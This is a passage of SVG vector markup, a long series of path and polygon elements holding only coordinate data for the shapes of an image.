            <path d="M266.676632,72.7889667 L267.069927,72.787966 C267.450588,72.8046035 267.450588,72.8046035 267.762322,72.868026 C268.137353,72.9418314 268.483863,72.9369527 268.865649,72.9296973 C269.493245,72.923943 270.083688,72.9575932 270.703027,73.0547911 L270.577933,73.3049787 C270.124468,73.3086065 269.671003,73.3108581 269.217538,73.3128596 L268.82612,73.315987 L268.452339,73.3172379 L268.106955,73.3192394 C267.825869,73.3049787 267.825869,73.3049787 267.575682,73.1798849 C267.279084,73.1511133 266.981861,73.1284714 266.684388,73.1094571 L266.198649,73.0778084 L265.824368,73.0547911 L265.824368,73.3049787 L263.57268,73.3049787 C264.228296,72.8679009 264.933075,72.9296973 265.699274,72.9296973 C266.035527,72.7615712 266.301226,72.7880911 266.676632,72.7889667 Z" id="Path"></path>
            <path d="M246.810108,1.50112584 L247.185389,1.50112584 L247.185389,2.00150113 C247.391293,1.98398799 247.597198,1.9655992 247.803102,1.94671003 L248.150488,1.91593695 C248.431574,1.90642982 248.431574,1.90642982 248.561421,1.75131349 C249.055291,1.71841381 249.387541,1.74005504 249.812359,2.00150113 L249.812359,1.75131349 L250.688016,1.87640731 L250.81311,1.62621966 L251.063297,1.62621966 L251.188391,1.87640731 L251.563673,2.12659495 L251.289092,2.14961221 C250.534526,2.21190893 250.534526,2.21190893 249.788842,2.33762822 C249.292219,2.39291969 248.914686,2.26682512 248.436327,2.12659495 L248.436327,2.37678259 C248.227921,2.38216162 248.019264,2.38178634 247.810858,2.37678259 L247.685764,2.25168877 C247.475257,2.22302183 247.264077,2.19953879 247.052414,2.18126095 L246.704028,2.14961221 L246.434826,2.12659495 L246.810108,2.00150113 L246.810108,1.50112584 Z" id="Path"></path>
            <path d="M191.018264,72.1825296 L191.018264,72.4417947 L189.767325,72.5714272 L190.392795,72.7010598 C190.110208,72.9938998 190.024769,73.0050482 189.642232,73.0495121 L189.376407,73.0833462 C189.141856,73.0899575 189.141856,73.0899575 188.891669,72.9603249 L188.891669,72.7010598 C188.810108,72.7133749 188.728421,72.72569 188.644358,72.7386533 C187.989117,72.8247293 187.510383,72.8589523 186.890168,72.5714272 C187.140355,72.3121621 187.140355,72.3121621 187.543533,72.2914209 L188.023893,72.3039953 C188.312985,72.3109954 188.602327,72.3147548 188.891669,72.3121621 L189.016763,72.1825296 C189.711409,72.0325447 190.319239,72.0757123 191.018264,72.1825296 L191.018264,72.1825296 Z M189.392044,72.4417947 L189.517138,72.7010598 L189.642232,72.4417947 L189.392044,72.4417947 Z" id="Shape"></path>
            <path d="M61.7963473,71.9289467 L61.9214411,72.6795096 L62.2810858,72.7264198 C62.672004,72.8046035 62.672004,72.8046035 62.9221916,73.0547911 L61.7963473,73.0547911 L61.7963473,73.3049787 L61.4210658,73.3049787 L61.295972,72.8046035 L61.0457843,72.945334 C60.5143858,73.1004503 60.1951464,72.9648486 59.6697523,72.8046035 L59.7948461,72.5544158 C60.1038279,72.4784839 60.41331,72.434701 60.7276708,72.3867901 C61.138604,72.2800851 61.3844133,71.9289467 61.7963473,71.9289467 Z" id="Path"></path>
            <path d="M106.327746,2.98561421 L106.798849,2.98661496 L107.265949,2.98561421 C107.642107,2.99987491 107.9661,3.04528396 108.331248,3.12734551 C108.531649,3.15311484 108.732299,3.17675757 108.933325,3.19777333 L109.2328,3.22942207 L109.457093,3.25243933 C109.149737,3.71353515 108.968351,3.75181386 108.450088,3.86915186 L108.206155,3.87790843 C108.034194,3.71636705 107.867321,3.54949393 107.705779,3.37753315 C107.07318,3.39542157 107.07318,3.39542157 106.579935,3.75281461 C106.251564,3.70590443 106.251564,3.70590443 105.954466,3.62772079 C105.884038,3.38528897 105.884038,3.38528897 105.829372,3.12734551 C105.954466,3.00225169 105.954466,3.00225169 106.327746,2.98561421 L106.327746,2.98561421 Z" id="Path"></path>
            <path d="M376.024268,1.23530148 L376.391919,1.23867901 C376.689017,1.24168126 376.985989,1.24580936 377.282962,1.2509382 L377.282962,1.50112584 L378.158619,1.50112584 L378.158619,1.2509382 L378.658994,1.2509382 L378.658994,1.50112584 L379.034276,1.62621966 C378.437953,1.74543408 377.888416,1.77182887 377.282962,1.75131349 L377.157868,1.62621966 C376.922942,1.63797848 376.688391,1.6578684 376.454216,1.68101076 C375.518139,1.76194646 374.594071,1.76294721 373.655241,1.75131349 C373.780335,1.50112584 373.780335,1.50112584 374.14048,1.36139605 C374.762447,1.19889917 375.385914,1.22391794 376.024268,1.23530148 Z" id="Path"></path>
            <path d="M300.18614,73.2267951 L300.492494,73.2688266 L300.725544,73.3049787 L300.725544,73.5551664 L300.292094,73.6054541 L299.732675,73.6723793 L299.44646,73.7054041 C298.983988,73.7231674 298.983988,73.7231674 298.598949,73.9304478 C298.412614,73.9405437 298.226003,73.9446322 298.039405,73.942707 L297.698649,73.9414561 L297.340255,73.9383287 L296.98036,73.9365774 C296.685889,73.9350763 296.391544,73.9330748 296.097073,73.9304478 L296.097073,73.6802602 L295.596698,73.5551664 L295.923818,73.5476607 C296.324493,73.5379034 296.725294,73.5270203 297.125969,73.5155116 C297.29938,73.5107024 297.472802,73.5063241 297.646235,73.5023768 C297.895611,73.4963913 298.144966,73.4895528 298.394296,73.4818614 L298.848762,73.4699775 C299.396047,73.4118089 299.613335,73.1437328 300.186015,73.2267951 L300.18614,73.2267951 Z" id="Path"></path>
            <path d="M39.4045534,68.926695 L39.7798349,68.926695 L39.7798349,69.1768827 L40.1551163,69.1768827 L40.2802102,69.5521641 C40.5303978,69.7034026 40.5303978,69.7034026 40.7805854,69.8023518 L40.7805854,70.0525394 L39.7798349,70.0525394 L39.7798349,69.6772579 L38.9041781,69.5521641 L38.9041781,70.0525394 L38.4038029,69.9274456 L38.5288967,69.4270703 L37.9034276,69.4270703 L38.0285214,69.1768827 L39.4045534,69.1768827 L39.4045534,68.926695 Z" id="Path"></path>
            <path d="M171.128346,72.1791344 L175.50663,72.1791344 L175.631724,72.429322 C175.100575,72.5664248 174.635977,72.5455342 174.091444,72.4997498 L173.616087,72.4609707 L173.254941,72.429322 L173.254941,72.6795096 L172.004003,72.9296973 L172.004003,72.6795096 L172.379284,72.6795096 L172.379284,72.429322 L171.628722,72.6795096 L171.628722,72.429322 L171.128346,72.429322 L171.128346,72.1791344 Z M2.50187641,51.0382787 L2.62697023,51.0382787 L2.64998749,51.3074806 L2.68163623,51.655992 L2.7125344,52.0033775 C2.72204153,52.2844633 2.72204153,52.2844633 2.87715787,52.4143107 C3.06667501,52.4433325 3.25719289,52.4658494 3.44796097,52.4847386 L3.7610708,52.5163873 L4.00300225,52.5394046 L4.00300225,52.7895922 L3.50262697,52.7895922 C3.69477108,53.3807856 3.89392044,53.9650988 4.12809607,54.5409057 L4.37828371,54.6659995 L4.37828371,54.9161871 L3.87790843,54.9161871 L3.78408807,54.4939955 L3.62772079,54.0405304 L3.36965224,53.9231924 L3.12734551,53.7903428 C3.04153115,53.45334 3.02476858,53.1391043 3.00225169,52.7895922 L2.62697023,52.6644984 C2.54090568,52.4064298 2.54090568,52.4064298 2.50187641,52.1641231 L2.25168877,52.1641231 C2.22654491,51.710658 2.26945209,51.4304478 2.50187641,51.0382787 Z" id="Shape"></path>
            <path d="M57.5431574,3.62772079 L57.5431574,3.87790843 L57.7815862,3.85051288 C58.4575932,3.77720791 59.1150863,3.74018014 59.7948461,3.75281461 L59.6697523,4.12809607 L59.4060545,4.1376032 C59.0092569,4.15211409 58.6123343,4.16750063 58.2155367,4.18276207 L57.8007255,4.19777333 L57.3975482,4.21366025 L57.0282712,4.22742057 C56.6571178,4.24768576 56.6571178,4.24768576 56.2544408,4.3259945 L55.9169377,4.37828371 L55.7918439,4.25318989 C55.5006004,4.20711476 55.2086819,4.16541213 54.9161871,4.12809607 L54.9161871,3.75281461 L55.7918439,3.75281461 L55.9169377,4.12809607 L56.177383,4.01863898 L56.5188892,3.87790843 L56.8576432,3.73717788 C57.1678759,3.62772079 57.1678759,3.62772079 57.5431574,3.62772079 Z" id="Path"></path>
            <path d="M319.864899,1.75131349 L320.115086,1.62621966 C320.525519,1.59882412 320.810358,1.60382787 321.194021,1.7591944 C321.52727,1.890668 321.661871,1.87340505 321.991494,1.75131349 L322.116587,2.37678259 L321.741306,2.50187641 L321.616212,2.12659495 L317.488116,2.12659495 C317.738304,1.75131349 317.738304,1.75131349 318.069177,1.68288717 L318.465474,1.65749312 L318.858769,1.62822117 C319.216037,1.62634476 319.516763,1.68076057 319.864899,1.75131349 Z" id="Path"></path>
            <path d="M408.681511,72.429322 L413.56017,72.429322 L413.56017,72.6795096 C413.185514,72.8996748 412.971228,72.9537153 412.543783,72.8827871 C411.920816,72.794721 411.311233,72.7927195 410.683012,72.8046035 L410.557918,73.0547911 L410.057543,72.9296973 L410.057543,72.6795096 L408.806605,72.6795096 L408.681511,72.429322 Z" id="Path"></path>
            <path d="M434.073555,0.237928446 L434.427821,0.239179385 L434.794846,0.24230673 L435.167626,0.244058044 C435.470853,0.245559169 435.773955,0.247560671 436.077058,0.250187641 L436.077058,0.625469102 L436.577433,0.750562922 L436.452339,1.12584438 L436.077058,1.12584438 L436.077058,0.875656743 C435.698274,0.767950963 435.346135,0.727795847 434.953215,0.711033275 L434.598949,0.69514636 L434.231924,0.680135101 L433.859144,0.663872905 C433.555917,0.65061296 433.252815,0.63785339 432.949712,0.625469102 L432.949712,0.375281461 C433.3335,0.263072304 433.674381,0.235551664 434.073555,0.237928446 L434.073555,0.237928446 Z" id="Path"></path>
            <path d="M429.916187,0.109457093 L430.219164,0.116337253 L430.447836,0.12509382 L430.57293,0.625469102 L430.948211,0.500375281 C431.284463,0.555166375 431.284463,0.555166375 431.57368,0.625469102 C431.323493,0.875656743 431.323493,0.875656743 431.05279,0.900050038 L430.744934,0.89129347 L430.435076,0.88441331 L430.197648,0.875656743 L430.197648,0.625469102 L429.705029,0.680260195 C429.61371,0.690267701 429.522267,0.700525394 429.428071,0.711033275 C429.195397,0.727920941 429.195397,0.727920941 429.071804,0.875656743 C428.840005,0.884663498 428.607956,0.886164623 428.375907,0.883537653 L427.992369,0.880035026 L427.695772,0.875656743 L427.695772,0.625469102 C428.10733,0.488241181 428.285339,0.525394046 428.696522,0.625469102 L428.821616,0.375281461 C429.195647,0.138603953 429.477983,0.0965724293 429.916187,0.109457093 Z" id="Path"></path>
            <path d="M260.062672,72.6672504 L260.515762,72.6716287 L260.969602,72.6751313 L261.320991,72.6795096 L261.195897,73.0547911 L260.570428,73.0547911 L260.570428,73.3049787 L260.195146,73.3049787 L259.944959,73.0547911 L259.819865,73.3049787 L258.443833,73.3049787 L258.443833,73.0547911 L257.568176,73.0547911 L257.568176,72.9296973 C258.168626,72.8274956 258.7328,72.7958469 259.342007,72.8123593 C259.674381,72.8011008 259.68051,72.68001 260.062672,72.6672504 Z" id="Path"></path>
            <path d="M86.9402052,2.75206405 L86.9402052,3.00225169 C86.7121591,3.01351013 86.7121591,3.01351013 86.4793595,3.02526895 L85.8846635,3.05704278 L85.5805604,3.07192895 C85.0948211,3.05291469 85.0948211,3.05291469 84.6885164,3.25243933 C84.4858644,3.27858394 84.2823368,3.29847386 84.078684,3.31498624 C83.706655,3.34538404 83.418689,3.38378784 83.0622967,3.50262697 L83.0622967,3.75281461 L81.6862647,3.62772079 L81.8113585,3.37753315 C82.1476107,3.30272705 82.1476107,3.30272705 82.5619214,3.24455842 C83.0395296,3.21391043 83.0395296,3.21391043 83.4375782,3.00225169 C84.606705,2.78809107 85.751939,2.71603703 86.9402052,2.75206405 L86.9402052,2.75206405 Z" id="Path"></path>
            <path d="M413.081811,0.233049787 L413.341256,0.234550913 L413.594821,0.233049787 C414.355392,0.234550913 414.972104,0.376157118 415.686765,0.625469102 C415.281711,0.760570428 414.99337,0.763072304 414.567801,0.758443833 L414.128471,0.755441581 L413.669627,0.750562922 C413.369616,0.747352035 413.069599,0.744725059 412.769577,0.742682012 L412.365899,0.738303728 C412.065674,0.715536652 412.065674,0.715536652 411.93395,0.875656743 C411.59995,0.893294971 411.267951,0.880910683 410.9332,0.875656743 C411.290218,0.539654741 411.466475,0.380660495 411.965224,0.351763823 L412.309232,0.375281461 C412.524143,0.160370278 412.795472,0.233675256 413.081811,0.233049787 Z" id="Path"></path>
            <path d="M414.600075,71.9681011 L414.936202,72.1791344 L414.936202,72.429322 L416.687516,72.429322 L416.562422,72.6795096 L416.18714,72.6795096 L416.18714,72.9296973 L414.435827,72.6795096 L414.435827,72.429322 L413.56017,72.429322 L413.56017,72.1791344 C413.970478,71.8292469 414.085439,71.7641981 414.600075,71.967976 L414.600075,71.9681011 Z" id="Path"></path>
            <path d="M251.81386,72.6795096 C252.159495,72.7449337 252.48011,72.8182387 252.814611,72.9296973 C253.143733,72.9622217 253.469852,72.9884914 253.799725,73.0078809 L254.084563,73.0248937 C254.922067,73.0676758 255.73355,73.024018 256.567426,72.9296973 L256.317238,73.3049787 C255.932825,73.3475106 255.932825,73.3475106 255.444458,73.3416312 L255.184764,73.340005 C254.910708,73.3375033 254.636666,73.3336671 254.362647,73.3284964 C254.177008,73.3264949 253.991243,73.3247436 253.805604,73.3232424 C253.350138,73.3191143 252.894796,73.3127346 252.439329,73.3049787 L252.314236,72.9296973 L251.81386,72.9296973 L251.81386,72.6795096 Z" id="Path"></path>
            <path d="M163.372529,1.2509382 C163.667863,1.32175466 163.960018,1.40522751 164.248186,1.50112584 L164.248186,1.75131349 C164.713285,1.84638479 165.045034,1.89229422 165.499124,1.75131349 L165.874406,1.75131349 L165.9995,1.2509382 L166.374781,1.2509382 L166.374781,1.75131349 L166.875156,1.75131349 L166.875156,2.12659495 L163.997998,2.12659495 L163.997998,1.62621966 L163.247436,1.62621966 L163.372529,1.2509382 L163.372529,1.2509382 Z" id="Path"></path>
            <path d="M490.743057,54.6659995 L490.993245,54.6659995 L490.868151,55.2914686 L490.617963,55.2914686 L490.49287,56.1671253 L490.117588,56.1671253 L489.992494,56.6675006 L489.742307,56.6675006 L489.617213,57.2929697 L489.116838,57.2929697 C489.169627,56.6775081 489.443082,56.4663498 489.867401,56.0420315 C489.957052,55.7939726 490.040474,55.5437064 490.117588,55.2914686 C490.305229,55.0569177 490.305229,55.0569177 490.49287,54.9161871 L490.743057,54.9161871 L490.743057,54.6659995 L490.743057,54.6659995 Z" id="Path"></path>
            <path d="M307.744558,73.2927195 L308.030398,73.2939705 L308.324994,73.2970978 L308.625469,73.2988491 C308.869402,73.3003503 309.11321,73.302602 309.357018,73.3049787 C308.81286,73.6677508 308.336252,73.6962722 307.69327,73.6925194 L307.322992,73.6912685 L306.941206,73.6881411 L306.551914,73.6863898 C306.236052,73.6848887 305.92019,73.6828872 305.604203,73.6802602 L305.604203,73.9304478 L304.728546,73.9304478 L304.728546,73.6802602 L303.727796,73.6802602 L303.727796,73.5551664 L303.995497,73.5456592 C304.396172,73.5311484 304.796973,73.5157618 305.197648,73.5005004 L305.618839,73.4854891 L306.024393,73.4696022 L306.397673,73.4558419 C306.86002,73.420065 307.276958,73.2892169 307.744433,73.2927195 L307.744558,73.2927195 Z" id="Path"></path>
            <path d="M483.362522,6.1295972 L483.987991,6.25469102 L483.987991,6.50487866 L484.863648,6.62997248 L484.988742,7.63072304 L485.309357,7.5525394 C485.806355,7.49837378 486.145359,7.59619715 486.614961,7.75581686 L486.614961,8.0060045 C486.307356,7.96747561 485.999875,7.92832124 485.692394,7.8886665 L485.427571,7.85576683 C484.76695,7.76995246 484.76695,7.76995246 484.488366,7.63072304 L484.488366,6.88016012 L484.285089,6.84100575 C483.909807,6.73242432 483.582937,6.56042032 483.237428,6.37978484 L483.362522,6.1295972 L483.362522,6.1295972 Z" id="Path"></path>
            <path d="M347.010258,0.875656743 L347.385539,0.875656743 L347.510633,1.12584438 L347.885914,1.12584438 L347.885914,1.50112584 L347.598199,1.52414311 L347.221416,1.55579184 L346.847511,1.58669002 C346.498124,1.61596197 346.498124,1.61596197 346.134601,1.75131349 C345.313985,1.79522142 344.560545,1.66637478 343.757818,1.50112584 L343.882912,1.2509382 L344.305104,1.31348511 C344.908556,1.38779084 345.528521,1.44245684 346.134601,1.37603202 L346.384789,1.12584438 L346.885164,1.12584438 L347.010258,0.875656743 L347.010258,0.875656743 Z" id="Path"></path>
            <path d="M287.340505,73.3049787 L287.70703,73.3367526 C288.533525,73.4014261 289.322367,73.4459595 290.147361,73.3372529 C290.79372,73.2722042 291.445209,73.2958469 292.094071,73.3049787 L291.968977,73.6802602 C291.405929,73.8209907 291.405929,73.8209907 291.108832,73.7465599 C290.811108,73.6722542 290.556918,73.6701276 290.250438,73.6768827 L289.908056,73.6815111 C289.67288,73.6858894 289.437703,73.6907681 289.202527,73.6961471 C288.527771,73.7042782 287.978359,73.6543658 287.340505,73.4300726 L287.340505,73.3049787 L287.340505,73.3049787 Z" id="Path"></path>
            <path d="M279.750813,73.3201151 L280.05379,73.3385039 L280.366525,73.3597698 L280.685139,73.3795347 C280.943833,73.3956718 281.202527,73.4128096 281.461096,73.4300726 C281.064298,73.6629972 280.775957,73.7109082 280.318239,73.7086565 L279.931323,73.7086565 L279.516262,73.7046535 L279.089317,73.7036527 C278.639355,73.7022767 278.189517,73.6990243 277.739555,73.6958969 C277.434451,73.694646 277.129347,73.693395 276.824368,73.6925194 C276.076557,73.6897673 275.328747,73.6855141 274.580936,73.6802602 L274.580936,73.5551664 L274.951964,73.5456592 C275.407055,73.5339004 275.862147,73.521391 276.317113,73.5086315 C276.514011,73.5031273 276.710783,73.4979985 276.907556,73.4929947 C277.190768,73.4857393 277.47398,73.4777333 277.757193,73.4696022 L278.022892,73.4633475 C278.614211,73.4454591 279.162497,73.2823368 279.750813,73.3201151 L279.750813,73.3201151 Z" id="Path"></path>
            <path d="M444.33325,71.5536652 L445.083813,71.5536652 L445.083813,71.8038529 L444.33325,71.9289467 L444.33325,72.1791344 L443.832875,72.1791344 L443.832875,72.429322 L443.457593,72.429322 L443.457593,72.1791344 L442.581936,72.1791344 L442.581936,72.429322 L441.205904,72.429322 L441.330998,72.0540405 C441.577433,72.0427821 441.577433,72.0427821 441.828872,72.0310233 L442.480235,71.9992494 L442.807981,71.9843633 C443.327371,71.9585939 443.825994,71.9288216 444.33325,71.8038529 L444.33325,71.5536652 Z" id="Path"></path>
            <path d="M136.22717,1.12584438 L136.22717,1.50112584 L135.726795,1.62621966 C135.797723,2.14285714 135.797723,2.14285714 135.976983,2.62697023 C135.625094,2.71303478 135.625094,2.71303478 135.22642,2.75206405 C134.991869,2.60345259 134.991869,2.60345259 134.851138,2.37678259 L134.851138,1.87640731 L134.475857,1.75131349 L135.22642,1.87640731 L135.351514,1.37603202 L136.22717,1.12584438 Z M271.578684,72.6795096 L272.204153,72.8046035 L272.329247,73.1798849 C272.844884,73.4612209 273.380285,73.4966225 273.955467,73.5551664 L273.830373,73.9304478 L273.580185,73.9304478 L273.580185,73.6802602 L273.341756,73.693395 C272.572054,73.7177883 272.032024,73.6177133 271.328496,73.3049787 L271.578684,72.6795096 Z" id="Shape"></path>
            <path d="M440.291218,71.9211909 L440.738304,71.9949962 L441.080811,72.0540405 L440.830623,72.1791344 L440.830623,72.429322 L440.330248,72.429322 L440.330248,72.1791344 L439.454591,72.1791344 L439.454591,72.429322 L437.828371,72.429322 C438.1002,72.1574931 438.207906,72.12672 438.571178,72.0461596 C439.212534,71.9010508 439.624468,71.8088566 440.291218,71.9210658 L440.291218,71.9211909 Z" id="Path"></path>
            <path d="M373.780335,1.12584438 L373.780335,1.50112584 C373.328621,1.95283963 372.659495,2.09407055 372.036778,2.17350513 L371.778834,2.12659495 L371.528646,1.75131349 L371.65374,1.37603202 L372.404303,1.37603202 L372.529397,1.75131349 L372.904679,1.62621966 L373.029772,1.2509382 C373.405054,1.12584438 373.405054,1.12584438 373.780335,1.12584438 Z" id="Path"></path>
            <path d="M496.997748,21.1408556 L497.122842,21.3910433 L497.37303,21.3910433 L497.498124,22.1416062 L497.873405,22.2667 L497.94671,23.0362772 L497.998499,23.2674506 L498.248687,23.3925444 L498.248687,23.7678259 L497.998499,23.7678259 L497.873405,24.0180135 L497.748311,23.1423568 L497.498124,23.1423568 L497.37303,22.2667 L497.122842,22.2667 C496.937953,21.8967976 496.990243,21.5484113 496.997748,21.1408556 Z M377.408056,71.9289467 L377.658244,72.1791344 L377.408056,72.1791344 L377.282962,72.6795096 L375.531649,72.6795096 L375.406555,73.0547911 L375.156367,72.9296973 L375.156367,72.6795096 L374.280711,72.6795096 L374.405804,72.429322 L374.903678,72.4151864 C375.120841,72.4069302 375.338004,72.398674 375.555041,72.3901676 L375.882787,72.3816612 C376.490493,72.356017 376.909057,72.3143608 377.408056,71.9289467 L377.408056,71.9289467 Z" id="Shape"></path>
            <path d="M51.7888416,71.8038529 C52.8879159,71.8656492 53.9592194,71.9749812 55.041281,72.1791344 L55.041281,72.429322 L54.0405304,72.429322 L54.0405304,72.1791344 L53.6652489,72.1791344 L53.6652489,72.429322 L53.1648737,72.429322 L53.1648737,72.1791344 L51.9139355,72.1791344 L51.7888416,71.8038529 Z" id="Path"></path>
            <path d="M496.497373,18.3887916 L496.622467,18.3887916 L496.622467,19.0142607 L496.247185,19.0142607 L496.309732,19.3661496 C496.372279,19.7648236 496.372279,19.7648236 496.372279,20.1401051 C496.117002,19.9377998 495.866739,19.729247 495.621716,19.514636 L495.621716,19.2644483 L495.121341,19.1393545 L495.246435,18.7640731 L495.488366,18.7455592 L495.801476,18.7171629 C495.904553,18.7084063 496.007631,18.6996497 496.113835,18.6908932 L496.372279,18.6389792 L496.497373,18.3887916 Z" id="Path"></path>
            <path d="M283.337503,72.9296973 L283.587691,73.0547911 L283.587691,73.3049787 L283.898424,73.2414311 L284.30698,73.1642482 L284.711534,73.0850638 C285.126345,73.0517888 285.234551,73.1165874 285.589192,73.3049787 C285.970728,73.3351263 285.970728,73.3351263 286.371028,73.3206155 L286.779585,73.3137353 L287.090318,73.3049787 L286.965224,73.5551664 L283.462597,73.5551664 L283.337503,72.9296973 Z" id="Path"></path>
            <path d="M488.616462,57.2929697 L488.741556,57.793345 L488.366275,57.793345 L488.366275,58.1686265 L487.990993,58.1686265 L487.865899,58.7940956 L487.490618,58.7940956 L487.490618,59.4195647 L486.740055,59.4195647 L486.865149,59.169377 L487.115337,59.169377 L487.115337,58.7940956 L487.365524,58.6690018 C487.447085,58.4156868 487.447085,58.4156868 487.490618,58.1686265 L487.865899,58.1686265 L487.865899,57.9184388 C488.110922,57.7038278 488.361185,57.495275 488.616462,57.2929697 L488.616462,57.2929697 Z" id="Path"></path>
            <path d="M417.062797,72.429322 L420.065049,72.429322 L420.190143,72.6795096 C419.838879,72.7789592 419.52627,72.8206155 419.161496,72.8212409 L418.863773,72.8217413 L418.556042,72.8202402 L418.24706,72.8217413 L417.949712,72.8212409 L417.67951,72.8207406 C417.438079,72.8046035 417.438079,72.8046035 417.062797,72.6795096 L417.062797,72.429322 Z" id="Path"></path>
            <path d="M479.609707,5.25394046 L481.361021,5.37903428 L481.361021,5.62922192 L481.861396,5.62922192 L481.861396,5.87940956 L483.112334,5.87940956 L483.237428,6.25469102 C481.37328,6.01676257 481.37328,6.01676257 481.110833,5.75431574 L480.704278,5.69952464 C480.294971,5.63822867 479.983363,5.54891168 479.609707,5.37903428 L479.609707,5.25394046 Z" id="Path"></path>
            <path d="M421.691268,0.625469102 L424.443332,0.625469102 L424.443332,0.875656743 L422.566925,0.875656743 L422.441831,1.2509382 L421.816362,1.12584438 L421.691268,0.625469102 Z M42.2817113,70.1776332 C42.6285964,70.200025 42.9687265,70.2314236 43.3137353,70.2714536 L43.6034526,70.2998499 C44.1632474,70.3636477 44.5725544,70.4525894 45.0337753,70.8031023 L45.0337753,70.9281961 L44.1581186,70.9281961 L44.1581186,70.6780085 L43.8473855,70.6911434 L43.4388291,70.7014011 L43.0342757,70.714661 C42.6194646,70.6743808 42.4580936,70.5815612 42.1566175,70.302727 L42.2817113,70.1776332 Z M10.8831624,60.5454091 L11.2584438,60.5454091 L11.2584438,60.7955967 L11.471979,60.844008 C11.7749562,60.9249437 12.0555417,61.0272705 12.3451339,61.1473605 L12.6437328,61.2672004 C12.8846635,61.4210658 12.8846635,61.4210658 12.9809857,61.6883913 L13.0097573,61.9214411 L12.2591944,61.7963473 L12.2591944,61.5461596 L11.9229422,61.522642 C11.412059,61.3975482 11.2150363,61.1958969 10.8831624,60.7955967 L10.8831624,60.5454091 Z" id="Shape"></path>
            <path d="M380.785589,72.1791344 L380.660495,72.429322 L380.035026,72.5544158 L379.909932,72.8046035 C379.326245,72.9484613 378.818489,73.0030023 378.268076,72.7498124 C378.190643,72.685389 378.11321,72.6209657 378.033525,72.5544158 C378.408807,72.429322 378.408807,72.429322 378.870153,72.4449587 C379.277708,72.4532149 379.571804,72.3876657 379.948962,72.2338004 C380.410308,72.0540405 380.410308,72.0540405 380.785589,72.1791344 Z" id="Path"></path>
            <path d="M396.797598,72.0540405 C397.188516,72.1009507 397.188516,72.1009507 397.548161,72.1791344 L397.548161,72.429322 L396.797598,72.429322 L396.797598,72.6795096 C396.670878,72.6907681 396.670878,72.6907681 396.541531,72.7025269 L396.203403,72.7343007 C396.09307,72.7443082 395.982862,72.7545659 395.869152,72.7650738 C395.591082,72.7989813 395.315997,72.8540149 395.046285,72.9296973 L395.046285,72.6795096 C395.489992,72.3836627 395.771954,72.381286 396.289842,72.3472604 C396.574806,72.3252439 396.574806,72.3252439 396.797598,72.0540405 Z" id="Path"></path>
            <path d="M47.1603703,70.6780085 L47.1603703,70.9281961 L47.9109332,70.9281961 L47.7858394,71.3034776 L47.520015,71.2760821 C46.8122342,71.2069052 46.1202152,71.1649987 45.4090568,71.1783838 L45.4090568,70.9281961 C45.6069552,70.8859144 45.8051038,70.8443833 46.0032524,70.8031023 L46.3375031,70.7326745 C46.659995,70.6780085 46.659995,70.6780085 47.1603703,70.6780085 Z M420.815612,0.625469102 C420.394671,0.906054541 420.33375,0.89554666 419.861771,0.820990743 C419.680026,0.792482421 419.497528,0.768997533 419.314486,0.750562922 L419.189392,0.875656743 C418.978389,0.884127464 418.767191,0.886755441 418.556042,0.883537653 L418.207656,0.880035026 L417.938454,0.875656743 L417.81336,1.12584438 L417.81336,0.500375281 L418.078184,0.504753565 C418.192019,0.506004503 418.305854,0.507005254 418.423192,0.508131098 L418.7662,0.512634476 C419.487991,0.48298724 420.060295,0.465223918 420.815612,0.625469102 L420.815612,0.625469102 Z" id="Shape"></path>
            <polygon id="Path" points="49.7873405 3.25243933 50.162622 3.25243933 50.162622 3.62772079 50.5369027 3.61458594 51.022642 3.60420315 51.5063798 3.5910683 51.9139355 3.62772079 52.1641231 4.00300225 49.6622467 3.87790843"></polygon>
            <polygon id="Path" points="1.50112584 49.2869652 2.12659495 49.2869652 2.25168877 50.4128096 2.62697023 50.5379034 2.62697023 50.7880911 2.12659495 50.7880911 2.00150113 50.162622 1.75131349 50.162622 1.75131349 49.6622467 1.37603202 49.5371529"></polygon>
            <path d="M381.043658,1.51676257 C381.438329,1.63435076 381.64661,1.61583688 382.036527,1.50112584 L381.911434,1.75131349 C381.016512,1.98949212 380.211909,1.82536903 379.409557,1.37603202 C379.988992,1.17550663 380.481361,1.31023267 381.043658,1.51676257 Z" id="Path"></path>
            <path d="M121.090818,2.00150113 L121.4661,2.00150113 L121.4661,2.25168877 L121.841381,2.37678259 C121.373905,2.68839129 121.122717,2.65286465 120.566925,2.64260696 L120.084689,2.6357268 L119.714786,2.62697023 L119.83988,2.25168877 L121.090818,2.37678259 L121.090818,2.00150113 Z" id="Path"></path>
            <path d="M425.764699,0.203277458 L426.195021,0.2004003 C426.569927,0.250187641 426.569927,0.250187641 426.945209,0.625469102 L424.443332,0.625469102 C424.985739,0.218663998 425.117588,0.198899174 425.764699,0.203277458 Z" id="Path"></path>
            <path d="M486.364774,59.6697523 L486.614961,59.6697523 L486.614961,60.1701276 C486.148361,60.4245684 485.905679,60.5454091 485.364023,60.5454091 L485.364023,61.1708782 L484.988742,61.1708782 C485.012259,60.8815362 485.012259,60.8815362 485.113835,60.5454091 C485.442832,60.3029772 485.72692,60.1742557 486.114586,60.0450338 L486.364774,59.6697523 Z" id="Path"></path>
            <path d="M174.756067,1.75131349 L174.630973,2.12659495 L173.254941,1.87640731 L173.254941,2.12659495 L172.004003,2.00150113 L172.129097,1.75131349 C173.002127,1.56905179 173.880035,1.62784588 174.756067,1.75131349 Z" id="Path"></path>
            <polygon id="Path" points="302.852139 73.3049787 303.102327 73.3049787 302.977233 73.9304478 301.601201 73.9304478 301.601201 73.6802602 300.725544 73.6802602 300.725544 73.5551664 302.852139 73.5551664"></polygon>
            <path d="M470.602952,68.8016012 L470.602952,69.1768827 L469.352014,69.3019765 L469.352014,69.5521641 L468.476357,69.4270703 L468.601451,69.1768827 C468.846635,69.1020766 468.846635,69.1020766 469.148737,69.0439079 C470.378659,68.8016012 470.378659,68.8016012 470.602952,68.8016012 Z" id="Path"></path>
            <path d="M178.1336,72.1791344 C178.383788,72.1737553 178.633975,72.1741306 178.884163,72.1791344 L179.009257,72.3042282 C179.240555,72.3335001 179.47273,72.3558919 179.705154,72.374656 L180.088692,72.4063047 L180.385289,72.429322 L180.260195,72.6795096 C180.015011,72.740055 180.015011,72.740055 179.71291,72.77333 L179.412935,72.8104829 C179.134351,72.8046035 179.134351,72.8046035 178.759069,72.5544158 C178.552051,72.5056702 178.343442,72.4639484 178.1336,72.429322 L178.1336,72.1791344 L178.1336,72.1791344 Z" id="Path"></path>
